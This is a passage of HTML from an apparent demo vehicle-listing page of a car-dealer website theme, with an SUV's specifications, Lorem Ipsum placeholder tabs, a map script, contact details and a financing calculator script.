	jQuery('.stm-thumbs-car-gallery .owl-nav .owl-next').on('click', function (e) {
		big.trigger('next.owl.carousel');
	});
})
</script>
	
	<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div class="stm-car_dealer-buttons heading-font">

							<a href="#trade-in" data-toggle="modal" data-target="#trade-in">
					Trade in form					<i class="motors-icons-trade"></i>
				</a>
			
			
		</div>

	<div class="single-car-data">
						<div class="text-center stm-single-car-history-image">
					<a href="" target="_blank">
						<img decoding="async" src="https://motors.stylemixstage.com/wp-content/uploads/2015/11/carfax.png" class="img-responsive dp-in"/>
					</a>
				</div>
								<div class="text-center stm-single-car-history-image">
					<a href="" target="_blank">
						<img decoding="async" src="https://motors.stylemixstage.com/wp-content/uploads/2019/04/southall-logo.jpg" class="img-responsive dp-in"/>
					</a>
				</div>
						
	<script>

		var CarGurus = window.CarGurus || {};
		window.CarGurus = CarGurus;
		CarGurus.DealRatingBadge = window.CarGurus.DealRatingBadge || {};
		CarGurus.DealRatingBadge.options = {
			"style": "STYLE1",
			"minRating": "GREAT_PRICE",
							"defaultHeight": "42"		};

		(function () {
			var script = document.createElement('script');
			script.src = "https://static.cargurus.com/js/api/en_US/1.0/dealratingbadge.js";
			script.async = true;
			var entry = document.getElementsByTagName('script')[0];
			entry.parentNode.insertBefore(script, entry);
		})();
	</script>

	<div class="stm_cargurus_wrapper cg_style">
		<span data-cg-vin="ZHWGU12TX8LA05825" data-cg-price="305000"></span>
	</div>


		<table>
										<tr>
								<td class="t-label">Body</td>
																										<td class="t-value h6">SUV</td>
															</tr>
																						<tr>
								<td class="t-label">Mileage</td>
																	<td class="t-value h6">1200</td>
															</tr>
																						<tr>
								<td class="t-label">Fuel type</td>
																										<td class="t-value h6">Gasoline</td>
															</tr>
																						<tr>
								<td class="t-label">Engine</td>
																	<td class="t-value h6">4L V8</td>
															</tr>
																						<tr>
								<td class="t-label">Year</td>
																										<td class="t-value h6">2021</td>
															</tr>
																						<tr>
								<td class="t-label">Transmission</td>
																										<td class="t-value h6">Automatic</td>
															</tr>
																						<tr>
								<td class="t-label">Drive</td>
																										<td class="t-value h6">4WD</td>
															</tr>
																															<tr>
								<td class="t-label">Exterior Color</td>
																										<td class="t-value h6">Orange Metallic</td>
															</tr>
																						<tr>
								<td class="t-label">Interior Color</td>
																										<td class="t-value h6">Beige</td>
															</tr>
																		
			<!--VIN NUMBER-->
							<tr>
					<td class="t-label">VIN</td>
					<td class="t-value t-vin h6">ZHWGU12TX8LA05825</td>
				</tr>
					</table>
	</div>
<div class="single-car-data">
					<div class="stm-single-car-link unit-stm-moto-icon-chat heading-font">
			<a href="#1471332454395-0e51ff9f-8682" target="_self"
											>
				<i class="stm-moto-icon-chat"></i>
				Request a quote			</a>
					</div>
	</div>


<div class="stm_single_car_mpg ">
	
	<div class="single-car-mpg heading-font">
		<div class="text-center">
			<div class="clearfix dp-in text-left mpg-mobile-selector">
				<div class="mpg-unit">
					<div class="mpg-value">20</div>
					<div class="mpg-label">city mpg</div>
				</div>
				<div class="mpg-icon">
					<i class="motors-icons-fuel"></i>
				</div>
				<div class="mpg-unit">
					<div class="mpg-value">32</div>
					<div class="mpg-label">hwy mpg</div>
				</div>
			</div>
		</div>
	</div>

</div>
</div></div></div></div>
	<div class="wpb_tabs wpb_content_element" data-interval="0">
		<div class="wpb_wrapper wpb_tour_tabs_wrapper ui-tabs stm_tabs_style_1  vc_clearfix">
			<ul class="wpb_tabs_nav ui-tabs-nav vc_clearfix"><li><a href="#tab-90676444-d4f2-8">Vehicle overview</a></li><li><a href="#tab-745aa3c6-a316-2">Technical</a></li><li><a href="#tab-1446536246604-2-8">Features &amp; Options</a></li><li><a href="#tab-1446536305473-3-8">Location</a></li><li><a href="#tab-1446536320841-4-6">Contact</a></li></ul>
	<div id="tab-90676444-d4f2-8" class="wpb_tab ui-tabs-panel wpb_ui-tabs-hide vc_clearfix">
		
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h4 style="margin-bottom: 21px; font-weight: 400; line-height: 22px;">Quisque imperdiet dignissim enim dictum finibus. Sed consectetutr convallis enim eget laoreet. Aenean vitae nisl mollis, porta risus vel, dapibus lectus. Etiam ac suscipit eros, eget maximus</h4>
<p>Etiam sit amet ex pharetra, venenatis ante vehicula, gravida sapien. Fusce eleifend vulputate nibh, non cursus augue placerat pellentesque. Sed venenatis risus nec felis mollis, in pharetra urna euismod. Morbi aliquam ut turpis sit amet ultrices. Vestibulum mattis blandit nisl, et tristique elit scelerisque nec. Fusce eleifend laoreet dui eget aliquet. Ut rutrum risus et nunc pretium scelerisque. Fusce viverra, ligula quis pellentesque interdum, leo felis congue dui, ac accumsan sem nulla id lorem. Praesent ut tristique dui, nec condimentum lacus. Maecenas lobortis ante id egestas placerat. Nullam at ultricies lacus. Nam in nulla consectetur, suscipit mauris eu, fringilla augue. Phasellus gravida, dui quis dignissim tempus, tortor orci tristique leo, ut congue diam ipsum at massa. Pellentesque ut vestibulum erat. Donec a felis eget</p>
<blockquote><p>
Contrary to popular belief, Lorem Ipsum is not simply random text. It has roots in a piece of classical Latin literature from 45 BC, making it over 2000 years old.
</p></blockquote>
<p>Maecenas lobortis ante id egestas placerat. Nullam at ultricies lacus. Nam in nulla consectetur, suscipit mauris eu, fringilla augue. Phasellus gravida, dui quis dignissim tempus, tortor orci tristique leo, ut congue diam ipsum at massa. Pellentesque ut vestibulum erat. Donec a felis eget tellus laoreet ultrices.</p>

		</div>
	</div>
<h4 style="color: #111111;text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1448521543990" >EXTRA FEATURES</h4>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="lists-inline">
<ul class="list-style-2" style="font-size: 13px;">
<li><span style="color: #232628;">Auxiliary heating</span></li>
<li><span style="color: #232628;">Bluetooth</span></li>
<li><span style="color: #232628;">CD player</span></li>
<li><span style="color: #232628;">Central locking</span></li>
</ul>
<ul class="list-style-2" style="font-size: 13px;">
<li><span style="color: #232628;">Head-up display</span></li>
<li><span style="color: #232628;">MP3 interface</span></li>
<li><span style="color: #232628;">Navigation system</span></li>
<li><span style="color: #232628;">Panoramic roof</span></li>
</ul>
<ul class="list-style-2" style="font-size: 13px;">
<li><span style="color: #232628;">Alloy wheels</span></li>
<li><span style="color: #232628;">Electric side mirror</span></li>
<li><span style="color: #232628;">Sports package</span></li>
<li><span style="color: #232628;">Sports suspension</span></li>
</ul>
<ul class="list-style-2" style="font-size: 13px;">
<li><span style="color: #232628;">MP3 interface</span></li>
<li><span style="color: #232628;">Navigation system</span></li>
<li><span style="color: #232628;">Panoramic roof</span></li>
<li><span style="color: #232628;">Parking sensors</span></li>
</ul>
</div>

		</div>
	</div>

	</div>

	<div id="tab-745aa3c6-a316-2" class="wpb_tab ui-tabs-panel wpb_ui-tabs-hide vc_clearfix">
		
<style>
	</style>

<div class="stm-tech-infos">
	<div class="stm-tech-title">
					<i class="stm-icon-engine stm_icon_class_83952" style=font-size:27px;></i>
							<div class="title h5">
				Engine			</div>
			</div>

	<table>
		<tbody>
			
			<tr>
			<td>
				<span class="text-transform ">
					Layout/number of cylinders				</span>
			</td>
			<td class="text-right">
				<span class="h6">
					11 700 ml				</span>
			</td>
		</tr>
	
			<tr>
			<td>
				<span class="text-transform ">
					Displacement				</span>
			</td>
			<td class="text-right">
				<span class="h6">
					2015				</span>
			</td>
		</tr>
	
			<tr>
			<td>
				<span class="text-transform ">
					Engine layout				</span>
			</td>
			<td class="text-right">
				<span class="h6">
					RWD				</span>
			</td>
		</tr>
	
			<tr>
			<td>
				<span class="text-transform ">
					Horespower				</span>
			</td>
			<td class="text-right">
				<span class="h6">
					1.8L cyls				</span>
			</td>
		</tr>
	
			<tr>
			<td>
				<span class="text-transform ">
					@ rpm				</span>
			</td>
			<td class="text-right">
				<span class="h6">
					266 lb.-ft.				</span>
			</td>
		</tr>
	
			<tr>
			<td>
				<span class="text-transform ">
					Torque				</span>
			</td>
			<td class="text-right">
				<span class="h6">
					12.5 : 1				</span>
			</td>
		</tr>
	
			<tr>
			<td>
				<span class="text-transform ">
					Compression ratio				</span>
			</td>
			<td class="text-right">
				<span class="h6">
					Gasoline				</span>
			</td>
		</tr>
			</tbody>
	</table>
</div>

<style>
	</style>

<div class="stm-tech-infos">
	<div class="stm-tech-title">
					<i class="stm-icon-speedometr3 stm_icon_class_80674" style=font-size:28px;></i>
							<div class="title h5">
				Performance			</div>
			</div>

	<table>
		<tbody>
			
			<tr>
			<td>
				<span class="text-transform ">
					Top Track Speed				</span>
			</td>
			<td class="text-right">
				<span class="h6">
					173 mph				</span>
			</td>
		</tr>
	
			<tr>
			<td>
				<span class="text-transform ">
					0 - 70 mph				</span>
			</td>
			<td class="text-right">
				<span class="h6">
					4.8 s				</span>
			</td>
		</tr>
			</tbody>
	</table>
</div>

<style>
	</style>

<div class="stm-tech-infos">
	<div class="stm-tech-title">
					<i class="stm-icon-transmission2 stm_icon_class_44338" style=font-size:35px;></i>
							<div class="title h5">
				Transmission			</div>
			</div>

	<table>
		<tbody>
			
			<tr>
			<td>
				<span class="text-transform ">
					type				</span>
			</td>
			<td class="text-right">
				<span class="h6">
					Automatic				</span>
			</td>
		</tr>
	
			<tr>
			<td>
				<span class="text-transform ">
					Displacement				</span>
			</td>
			<td class="text-right">
				<span class="h6">
					6 Speed				</span>
			</td>
		</tr>
			</tbody>
	</table>
</div>

	</div>

	<div id="tab-1446536246604-2-8" class="wpb_tab ui-tabs-panel wpb_ui-tabs-hide vc_clearfix">
		<div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1445931891055"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><h4 style="color: #252628;text-align: left;font-family:Montserrat;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1448521810500" >Nulla consequat enim.</h4>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<ul class="list-style-1">
<li>Pellentesque lacus urna, feugiat non consectetur nec.</li>
<li>Aliquam sem neque, efficitur atero lectus vitae.</li>
<li>Pellentesque erat libero, eleifend sit amet felis ido.</li>
<li>Maecenas eget consectetur quam. Vestibulum ligula.</li>
<li>Praesent lorem sapien, vestibulum eget aliquet et.</li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><h4 style="color: #252628;text-align: left;font-family:Montserrat;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1448521817227" >Consequat massa</h4>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<ul class="list-style-1">
<li>Pellentesque lacus urna, feugiat non consectetur nec.</li>
<li>Aliquam sem neque, efficitur atero lectus vitae.</li>
<li>Pellentesque erat libero, eleifend sit amet felis ido.</li>
<li>Maecenas eget consectetur quam. Vestibulum ligula.</li>
<li>Praesent lorem sapien, vestibulum eget aliquet et.</li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey vc_custom_1445932251080 wpb_content_element  vc_custom_1445932251080 wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><h5 style="color: #111111;text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1448521832735" >INTERIOR DESIGN</h5>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<ul class="list-style-2" style="font-size: 13px;">
<li><span style="color: #232628;">Auxiliary heating</span></li>
<li><span style="color: #232628;">Bluetooth</span></li>
<li><span style="color: #232628;">CD player</span></li>
<li><span style="color: #232628;">Central locking</span></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><h5 style="color: #111111;text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1448521838574" >SAFETY FEATURES</h5>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<ul class="list-style-2" style="font-size: 13px;">
<li><span style="color: #232628;">Head-up display</span></li>
<li><span style="color: #232628;">MP3 interface</span></li>
<li><span style="color: #232628;">Navigation system</span></li>
<li><span style="color: #232628;">Panoramic roof</span></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><h5 style="color: #111111;text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1448521845021" >EXTERIOR FEATURES</h5>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<ul class="list-style-2" style="font-size: 13px;">
<li><span style="color: #232628;">Alloy wheels</span></li>
<li><span style="color: #232628;">Electric side mirror</span></li>
<li><span style="color: #232628;">Sports package</span></li>
<li><span style="color: #232628;">Sports suspension</span></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><h5 style="color: #111111;text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1448521851214" >EXTRA FEATURES</h5>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<ul class="list-style-2" style="font-size: 13px;">
<li><span style="color: #232628;">MP3 interface</span></li>
<li><span style="color: #232628;">Navigation system</span></li>
<li><span style="color: #232628;">Panoramic roof</span></li>
<li><span style="color: #232628;">Parking sensors</span></li>
</ul>

		</div>
	</div>
</div></div></div></div>
	</div>

	<div id="tab-1446536305473-3-8" class="wpb_tab ui-tabs-panel wpb_ui-tabs-hide vc_clearfix">
		
	<div style=" width: 100%;  height: 366px;" id="stm_map-89267" class="stm_gmap "></div>

	<script>
		jQuery(document).ready(function ($) {
			var center, map;
			function init() {
				var mapStyles = [
					{
						"featureType": "all",
						"elementType": "all",
						"stylers": [
							{
								"visibility": "on"
							}
						]
					}
				];

				
				center = new google.maps.LatLng(39.070379, -96.281433);
				var mapOptions = {
					zoom: 10,
					center: center,
					styles: mapStyles,
					scrollwheel: true,
					zoomControl: true,
					mapTypeControl: true,
					scaleControl: true,
					streetViewControl: true,
					rotateControl: true,
					fullscreenControl: true				};
				var mapElement = document.getElementById('stm_map-89267');
				map = new google.maps.Map(mapElement, mapOptions);
				var marker = new google.maps.Marker({
					position: center,
					icon: 'https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/images/map-marker.png',
					map: map
				});

								var infowindow = new google.maps.InfoWindow({
					content: '<h6>1208 Road 345, Allen, KS 66833, United States</h6>',
					pixelOffset: new google.maps.Size(0,71),
					boxStyle: {
						width: "320px"
					}
				});

				marker.addListener('click', function() {
					infowindow.open(map, marker);
					map.setCenter(center);
				});
							}

			$('.vc_tta-tab').on('click', function(){
				if(typeof map != 'undefined' && typeof center != 'undefined') {
					setTimeout(function () {
						google.maps.event.trigger(map, "resize");
						map.setCenter(center);
					}, 1000);
				}
			})

			$('a').on('click', function(){
				if(typeof $(this).data('vc-accordion') !== 'undefined' && typeof map != 'undefined' && typeof center != 'undefined') {
					setTimeout(function () {
						google.maps.event.trigger(map, "resize");
						map.setCenter(center);
					}, 1000);
				}
			})

			$('.wpb_tour_tabs_wrapper.ui-tabs ul.wpb_tabs_nav > li').on('click', function(){
				if(typeof map != 'undefined' && typeof center != 'undefined') {
					setTimeout(function () {
						google.maps.event.trigger(map, "resize");
						map.setCenter(center);
					}, 1000);
				}
			})

			$(window).on('resize', function(){
				if(typeof map != 'undefined' && typeof center != 'undefined') {
					setTimeout(function () {
						map.setCenter(center);
					}, 1000);
				}
			});

			// initialize map
			document.body.addEventListener('stm_gmap_api_loaded', init, false);
		});
	</script>

	<!--Infowindow styles-->
	<style type="text/css">
		/* white background and box outline */
		.gm-style > div:first-child > div + div > div:last-child > div > div:first-child > div {
			border: none !important;
			box-shadow: rgba(0, 0, 0, 0.1) 5px 5px 5px !important;
		}
		/* arrow first */
		.gm-style > div:first-child > div + div > div:last-child > div > div:first-child > div > div:first-child > div {
			left: 3px !important;
			transform: skewX(36deg) !important;
			box-shadow: rgba(0, 0, 0, 0.1) 0px 0px 1px !important;
			z-index: 40;
		}
		/* arrow second */
		.gm-style > div:first-child > div + div > div:last-child > div > div:first-child > div > div:nth-child(2) > div {
			left: 2px !important;
			transform: skewX(-36deg) !important;
			box-shadow: rgba(0, 0, 0, 0.1) 0px 1px 1px !important;
			z-index: 40;
		}

		.gm-style > div:first-child > div + div > div:last-child > div > div:first-child > div:first-child {
			display: none !important;
		}

		.gm-style > div:first-child > div + div > div:last-child > div > div:first-child > div:nth-child(2){
			background-color: transparent !important;
			box-shadow: none !important;
		}

		.gm-style .gm-style-iw {
			padding: 10px 10px 5px 10px;
			min-height: 54px;
			width: 240px !important;
		}
		.gm-style .gm-style-iw > div > div {
			overflow: hidden !important;
		}
		.gm-style .gm-style-iw h6 {
			margin-bottom: 0 !important;
			font-weight: 400 !important;
		}
	</style>

	</div>

	<div id="tab-1446536320841-4-6" class="wpb_tab ui-tabs-panel wpb_ui-tabs-hide vc_clearfix">
		<div class="vc_row wpb_row vc_inner vc_row-fluid single-car-form"><div class="stm-border-right wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">


	<div class="icon-box  vc_custom_1448521886982 icon_box_97422 stm-layout-box-car_dealer " style="color:#232628">
		<div class="boat-line"></div>
					<div
				class="icon boat-third-color icon_element_14181  vc_custom_1448521886977"
				style="font-size:27px;
				color:#cc621a; 				">
				<i class="fa fa-envelope-o"></i>
			</div>
				<div class="icon-text">
						<h4 class="title heading-font"
			style="color:#232628">
				Contact Information		</h4>
												</div>
		<div class="clearfix"></div>
	</div>

	

<style>
		.icon_element_14181 i::before {
		color: #cc621a!important;
	}
	
			.icon_box_97422 {
			background-color: #ffffff;
		}

		}
		.icon_box_97422 .icon-box-bottom-triangle {
			border-right-color: rgba(255,255,255, 0.9);
		}

		.icon_box_97422:hover .icon-box-bottom-triangle {
			border-right-color: rgba(255,255,255, 1);
		}
	
		.icon-box .icon-text .content a {
		color: #232628;
	}
	
	
	
	</style>

	<div class="wpb_text_column wpb_content_element vc_custom_1445945228480" >
		<div class="wpb_wrapper">
			<p style="line-height: 18px;"><span style="color: #888888; font-size: 13px;">This vehicle has been inspected by an authorized Mercedes-Benz dealer or service partner and includes additional services.</span></p>

		</div>
	</div>



	<div class="icon-box  vc_custom_1455881172791 icon_box_94333 stm-layout-box-car_dealer " style="color:#232628">
		<div class="boat-line"></div>
					<div
				class="icon boat-third-color icon_element_68560  vc_custom_1455881172788"
				style="font-size:30px;
				color:#cc621a; 				">
				<i class="stm-icon-pin"></i>
			</div>
				<div class="icon-text">
								<div class="content heading-font" 
			style="
				font-size:14px;			">
				<h5>1840 E Garvey Ave South West Covina, CA 91791</h5>
			</div>
											</div>
		<div class="clearfix"></div>
	</div>

	

<style>
		.icon_element_68560 i::before {
		color: #cc621a!important;
	}
	
			.icon_box_94333 {
			background-color: rgba(255,255,255,0.01);
		}

		}
		.icon_box_94333 .icon-box-bottom-triangle {
			border-right-color: rgba(, 0.9);
		}

		.icon_box_94333:hover .icon-box-bottom-triangle {
			border-right-color: rgba(, 1);
		}
	
		.icon-box .icon-text .content a {
		color: #232628;
	}
	
	
	
	</style>



	<div class="icon-box  vc_custom_1455881254294 icon_box_59666 stm-layout-box-car_dealer " style="color:#232628">
		<div class="boat-line"></div>
					<div
				class="icon boat-third-color icon_element_37372  vc_custom_1455881254293"
				style="font-size:30px;
				color:#cc621a; 				">
				<i class="stm-icon-phone"></i>
			</div>
				<div class="icon-text">
								<div class="content heading-font" 
			style="
				font-size:14px;			">
				<h6 style="margin-bottom: 0;font-weight: 400"><span style="color: #888888;font-size: 13px">PHONE:</span></h6>
<h5>888-694-5544</h5>
			</div>
											</div>
		<div class="clearfix"></div>
	</div>

	

<style>
		.icon_element_37372 i::before {
		color: #cc621a!important;
	}
	
			.icon_box_59666 {
			background-color: rgba(255,255,255,0.01);
		}

		}
		.icon_box_59666 .icon-box-bottom-triangle {
			border-right-color: rgba(, 0.9);
		}

		.icon_box_59666:hover .icon-box-bottom-triangle {
			border-right-color: rgba(, 1);
		}
	
		.icon-box .icon-text .content a {
		color: #232628;
	}
	
	
	
	</style>



	<div class="icon-box  vc_custom_1448604718190 icon_box_66059 stm-layout-box-car_dealer " style="color:#232628">
		<div class="boat-line"></div>
					<div
				class="icon boat-third-color icon_element_41207  vc_custom_1448604718188"
				style="font-size:30px;
				color:#cc621a; 				">
				<i class="stm-icon-mail"></i>
			</div>
				<div class="icon-text">
								<div class="content heading-font" 
			style="
				font-size:14px;			">
				<h6 style="margin-bottom: 0;font-weight: 400"><span style="color: #888888;font-size: 13px">EMAIL:</span></h6>
<h5><a href="mailto:Sales@cardealer.com">Sales@cardealer.com</a></h5>
			</div>
											</div>
		<div class="clearfix"></div>
	</div>

	

<style>
		.icon_element_41207 i::before {
		color: #cc621a!important;
	}
	
			.icon_box_66059 {
			background-color: rgba(255,255,255,0.01);
		}

		}
		.icon_box_66059 .icon-box-bottom-triangle {
			border-right-color: rgba(, 0.9);
		}

		.icon_box_66059:hover .icon-box-bottom-triangle {
			border-right-color: rgba(, 1);
		}
	
		.icon-box .icon-text .content a {
		color: #232628;
	}
	
	
	
	</style>
</div></div></div><div class="stm-col-pad-left wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">


	<div class="icon-box  vc_custom_1448522065607 icon_box_85822 stm-layout-box-car_dealer " style="color:#232628">
		<div class="boat-line"></div>
					<div
				class="icon boat-third-color icon_element_51246  vc_custom_1448522065606"
				style="font-size:27px;
				color:#6c98e1; 				">
				<i class="fa fa-paper-plane"></i>
			</div>
				<div class="icon-text">
						<h4 class="title heading-font"
			style="color:#232628">
				Message to Vender		</h4>
												</div>
		<div class="clearfix"></div>
	</div>

	

<style>
		.icon_element_51246 i::before {
		color: #6c98e1!important;
	}
	
			.icon_box_85822 {
			background-color: #ffffff;
		}

		}
		.icon_box_85822 .icon-box-bottom-triangle {
			border-right-color: rgba(255,255,255, 0.9);
		}

		.icon_box_85822:hover .icon-box-bottom-triangle {
			border-right-color: rgba(255,255,255, 1);
		}
	
		.icon-box .icon-text .content a {
		color: #232628;
	}
	
	
	
	</style>
[contact-form-7 id=&#8221;500&#8243; title=&#8221;Message to Vender&#8221;]</div></div></div></div>
	</div>

		</div>
	</div>
<div class="stm_auto_loan_calculator_wrap " id="stm_calc_35292">
		
<div class="stm_auto_loan_calculator novo">
	<div class="title">
		<i class="stm-icon-calculator"></i>
		<h5>Financing calculator</h5>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="row">
				<div class="col-md-3 col-sm-6 stm_changeable_breakpoint">
					<!--Amount-->
					<div class="form-group">
						<div class="labeled">Vehicle price <span class="orange">($)</span></div>
						<input type="text" class="numbersOnly vehicle_price" value="305000"/>
					</div>
				</div>
				<div class="col-md-3 col-sm-6 stm_changeable_breakpoint">
					<!--Interest rate-->
					<div class="form-group md-mg-rt">
						<div class="labeled">Interest rate <span class="orange">(%)</span></div>
						<input type="text" class="numbersOnly interest_rate" value="3" />
					</div>
				</div>
				<div class="col-md-3 col-sm-6 stm_changeable_breakpoint">
					<!--Period-->
					<div class="form-group md-mg-lt">
						<div class="labeled">Period <span class="orange">(month)</span></div>
						<input type="text" class="numbersOnly period_month" value="24"/>
					</div>
				</div>
				<div class="col-md-3 col-sm-6 stm_changeable_breakpoint">
					<!--Down Payment-->
					<div class="form-group">
						<div class="labeled">Down Payment <span class="orange">($)</span></div>
						<input type="text" class="numbersOnly down_payment" value="2000"/>
					</div>
				</div>
			</div>

			<div class="row">
				<div class="col-sm-3 stm_changeable_breakpoint">
					<a href="#" class="button button-sm calculate_loan_payment dp-in">
						Calculate					</a>
				</div>
				<div class="col-sm-9 stm_changeable_breakpoint">
					<div class="stm_calculator_results">
						<div class="result">
							<div class="stm-calc-label">Monthly Payment</div>
							<div class="monthly_payment h5"></div>
						</div>
						<div class="result">
							<div class="stm-calc-label">Total Interest Payment</div>
							<div class="total_interest_payment h5"></div>
						</div>
						<div class="result">
							<div class="stm-calc-label">Total Amount to Pay</div>
							<div class="total_amount_to_pay h5"></div>
						</div>
					</div>
				</div>
			</div>

			<div class="calculator-alert alert alert-danger"></div>

		</div>
	</div>
</div>

<script>
	(function($) {
		"use strict";

		$(document).ready(function () {
			var vehicle_price;
			var interest_rate;
			var down_payment;
			var period_month;

			var stmCurrency = "$";
			var stmPriceDel = " ";
			var stmCurrencyPos = "left";

			$('.calculate_loan_payment').on('click', function(e){
				e.preventDefault();

				//Useful vars
				var current_calculator = $(this).closest('.stm_auto_loan_calculator');

				var calculator_alert = current_calculator.find('.calculator-alert');
				//First of all hide alert
				calculator_alert.removeClass('visible-alert');

				//4 values for calculating
				vehicle_price = parseFloat(current_calculator.find('input.vehicle_price').val());

				interest_rate = parseFloat(current_calculator.find('input.interest_rate').val());
				interest_rate = interest_rate/1200;

				down_payment = parseFloat(current_calculator.find('input.down_payment').val());

				period_month = parseFloat(current_calculator.find('input.period_month').val());

				//Help vars

				var validation_errors = true;

				var monthly_payment = 0;
				var total_interest_payment = 0;
				var total_amount_to_pay = 0;

				//Check if not nan
				if(isNaN(vehicle_price)){
					calculator_alert.text("Please fill Vehicle Price field");
					calculator_alert.addClass('visible-alert');
					current_calculator.find('input.vehicle_price').closest('.form-group').addClass('has-error');
					validation_errors = true;
				} else if (isNaN(interest_rate)) {
					calculator_alert.text("Please fill Interest Rate field");
					calculator_alert.addClass('visible-alert');
					current_calculator.find('input.interest_rate').closest('.form-group').addClass('has-error');
					validation_errors = true;
				} else if (isNaN(period_month)) {
					calculator_alert.text("Please fill Period field");
					calculator_alert.addClass('visible-alert');
					current_calculator.find('input.period_month').closest('.form-group').addClass('has-error');
					validation_errors = true;
				} else if (isNaN(down_payment)) {
					calculator_alert.text("Please fill Down Payment field");
					calculator_alert.addClass('visible-alert');
					current_calculator.find('input.down_payment').closest('.form-group').addClass('has-error');
					validation_errors = true;
				} else if (down_payment > vehicle_price) {
					//Check if down payment is not bigger than vehicle price
					calculator_alert.text("Down payment can not be more than vehicle price");
					calculator_alert.addClass('visible-alert');
					current_calculator.find('input.down_payment').closest('.form-group').addClass('has-error');
					validation_errors = true;
				} else {
					validation_errors = false;
				}

				if(!validation_errors) {
					var interest_rate_unused = interest_rate;
					var mathPow = Math.pow(1 + interest_rate, period_month);

					if(interest_rate == 0) {
						interest_rate_unused = 1;
					}

					monthly_payment = (interest_rate_unused != 1) ? (vehicle_price - down_payment) * interest_rate_unused * mathPow : (vehicle_price - down_payment) / period_month;
					var monthly_payment_div = (mathPow - 1);
					if(monthly_payment_div == 0) {
						monthly_payment_div = 1;
					}

					monthly_payment = monthly_payment/monthly_payment_div;
					monthly_payment = monthly_payment.toFixed(2);

					total_amount_to_pay = down_payment + (monthly_payment*period_month);
					total_amount_to_pay = (interest_rate == 0) ? vehicle_price : total_amount_to_pay.toFixed(2);

					total_interest_payment = total_amount_to_pay - vehicle_price;
					total_interest_payment = (interest_rate == 0) ? 0 : total_interest_payment.toFixed(2);

					current_calculator.find('.stm_calculator_results').slideDown();
					current_calculator.find('.monthly_payment').text(stm_get_price_view(monthly_payment, stmCurrency, stmCurrencyPos, stmPriceDel ));
					current_calculator.find('.total_interest_payment').text(stm_get_price_view(total_interest_payment, stmCurrency, stmCurrencyPos, stmPriceDel ));
					current_calculator.find('.total_amount_to_pay').text(stm_get_price_view(total_amount_to_pay, stmCurrency, stmCurrencyPos, stmPriceDel ));
				} else {
					current_calculator.find('.stm_calculator_results').slideUp();
					current_calculator.find('.monthly_payment').text('');
					current_calculator.find('.total_interest_payment').text('');
					current_calculator.find('.total_amount_to_pay').text('');
				}
			})

			$(".numbersOnly").on("keypress keyup blur",function (event) {
				//this.value = this.value.replace(/[^0-9\.]/g,'');
				$(this).val($(this).val().replace(/[^0-9\.]/g,''));
				if ((event.which != 46 || $(this).val().indexOf('.') != -1) && (event.which < 48 || event.which > 57)) {
					event.preventDefault();
				}

				if ( $(this).val() != '' ){
					$(this).closest('.form-group').removeClass('has-error');
				}
			});

						$('.calculate_loan_payment').trigger('click');
					});

	})(jQuery);
</script>

<style>
	.stm_auto_loan_calculator.novo .stm_calculator_results .result .h5:before {
		content: '$';
	}
</style>


</div>

<script>
(function ($) {
	$(document).on('ready', function () {
		let parent_width = $('#stm_calc_35292').width();
		if(parent_width < 360) {
			$('#stm_calc_35292 .stm_changeable_breakpoint').removeClass('col-md-3');
			$('#stm_calc_35292 .stm_changeable_breakpoint').removeClass('col-sm-3');
			$('#stm_calc_35292 .stm_changeable_breakpoint').removeClass('col-sm-9');
			$('#stm_calc_35292 .stm_changeable_breakpoint').addClass('col-md-12');
			$('#stm_calc_35292 .stm_calculator_results').css('flex-direction', 'column');
		}
	});
})(jQuery);
</script>
</div></div></div><div class="stm-vc-single-car-sidebar-right wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3"><div class="vc_column-inner"><div class="wpb_wrapper">
<style type="text/css">
	.vc_custom_1641548377760{margin-top: 15px !important;margin-bottom: 15px !important;}</style>

<div class="sidebar-area-vc stm-sidebar-mode-vc ">
